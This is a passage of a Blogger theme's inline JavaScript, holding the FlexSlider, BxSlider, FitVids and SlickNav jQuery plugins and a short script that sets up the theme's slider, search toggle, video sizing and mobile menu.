    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "slide",
		controlNav: false,
	});



    </script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$('.bxslider').bxSlider({adaptiveHeight:true,mode:'fade',pager:false,captions:true});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
